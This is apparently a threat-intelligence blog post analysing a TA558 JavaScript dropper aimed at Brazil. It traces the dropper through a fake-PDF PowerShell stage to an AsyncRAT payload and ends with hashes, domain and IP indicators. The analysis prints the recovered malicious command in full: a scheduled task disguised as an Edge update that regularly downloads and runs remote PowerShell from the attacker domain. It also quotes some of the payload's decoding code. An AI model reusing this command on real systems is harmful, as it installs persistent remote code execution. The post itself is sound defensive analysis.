TA558 Targeting Brazil
Introduction
While browsing Bazaar, I stumbled upon a JavaScript sample that piqued my interest, as I’ve never analyzed one before. Like any curious mind, I downloaded the sample, and it turned out to be one of the most intriguing pieces of code I’ve examined in a while. This sample is related to TA558, a financially-motivated cybercrime actor primarily targeting the hospitality and travel sectors, especially in Latin America. This current sample has a hijacked C2 domain based in Brazil.
JavaScript Analysis

Upon opening the JS file, it initially appears obfuscated, but it’s merely a variable named “Microsoft” repeated 1,059 times. After removing the redundant variable and cleaning up the empty lines using regex in VS Code, the script becomes much easier to work with.
Concatenating the strings reveals the following key operations:
- CDT9…b10b5:
m.New.WebClient).DownloadString('https://detail-booking.com.br/top.pdf') - codigo2:
schtasks /create /tn 'MicrosoftEdgeUpdateTaskMachineCoreIE' /tr cmd /c start /min powershell.exe -nologo -command 'iex ((New-Object System.Net.WebClient).DownloadString('https://detail-booking.com.br/top.pdf'))' /SC HOURLY /mo 3 /f
The main payload executed by the script is:
1
powershell.exe -noexit -ExecutionPolicy Bypass schtasks /create /tn 'MicrosoftEdgeUpdateTaskMachineCoreIE' /tr cmd /c start /min powershell.exe -nologo -command 'iex ((New-Object System.Net.WebClient).DownloadString('https://detail-booking.com.br/top.pdf'))' /SC HOURLY /mo 3 /f
The script accomplishes two primary goals:
- Fake Popup Creation: Displays a misleading message, “The file cannot be executed,” giving the false impression that the file’s execution was blocked for security reasons.
- Scheduled Task Creation: Sets up a task named ‘MicrosoftEdgeUpdateTaskMachineCoreIE’ that runs every three hours. This task executes a PowerShell command that:
- Bypasses the execution policy.
- Downloads a file (
top.pdf) fromhttps://detail-booking.com.br. - Executes the downloaded file using PowerShell.
PDF Analysis

As suspected, the PDF file is not actually a PDF but a PowerShell script. It begins by setting the execution policy to bypass mode, allowing the script to run without restrictions. The script decodes obfuscated binary data into a .NET assembly, which is loaded into memory and executed using system executables like RegSvcs.exe and Msbuild.exe. The script is designed to delete itself after execution.
Interestingly, the decryption function is named kimkarden, which might be a playful nod to the Kardashians.
The kimkarden function decodes an obfuscated binary string into a byte array, which is then used to execute further code. It pads the binary string to ensure it’s a multiple of 8 bits, splits it into 8-bit chunks, converts these chunks into bytes, and returns the decoded data. This process transforms encoded data into executable code.
1
2
3
$pinch = $binaryData1.split('O')[1].split('l')[0]
$rPinchr = -join $pinch[-1..-($pinch.Length)]
$pinchs = $rPinchr.replace('*', '000000000000000000').replace('-', '111').replace('!', '1000000').replace('^', '100000')
- The first line extracts a specific substring from the variable
binaryData1. - The second line reverses the extracted substring.
- The third line converts the reversed string into a binary format, preparing it for further decoding.
The next lines decode two different sets of obfuscated binary data, resulting in two byte arrays: $data1 and $data2.

- The assembly from $data1 is loaded into the variable ${I}.
- The variable ${E} encapsulates operations designed to execute a payload using .NET tools, manipulating executable paths and data dynamically.
To extract and analyze these binaries, you can remove the ${E} method and write them to a location for further investigation.
Dropped File




After dumping the files, it becomes clear that $data1 is a helper DLL, and CDTMUTHALHAI is the infamous AsyncRAT client. Opening the DLL in dnSpy reveals that it is obfuscated, likely requiring tools like de4dot for deobfuscation.

- The method named C in the DLL is called to run ${V4}, ${V2}, and ${V3}, which are placeholders for Regsvcs.exe and Msbuild.exe. The method C runs a loop for five iterations, calling the function smethod_2 to dynamically load and execute code from binary data using these executables.
- smethod_2 is a crucial function that ensures the executable operates with the provided binary data, eventually running the AsyncRAT client.
The AsyncRAT client code shows typical behavior with some modifications, including the presence of Chinese characters, likely intended to mislead analysts. However, the targeting of Latin America and the origin of the threat actors seem clear.
Relations

- If you closely look at all these domains you would find these domains have previously been used to host or as C2 for different malware targetting Brazil similarly.


- Moreover if you look at these samples you can find that these samples are attributed somehow to a threat actor using Phising as initial way to get in similarly how we see right now and the TTPs also match
IOC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
MD5
878a39b1a17ad10ed89c87508db353c0
SHA-1
ed51f59febba6bd664cd888663706c792095b15d
SHA-256
a7d66996766f77003618bcd786611e68d19e41a4777a7854b5936fcc02e9f349
RoomingList Equipo Miguel y Chino Joseph Santiago js.js
DOMAIN
detail-booking[.]com[.]br
detail-booking[.]com[.]br/top.pdf
IP
187.17.111.35
Thank You for reading this till the end ❤
Discord somedieyoungzz
Twitter https://twitter.com/IdaNotPro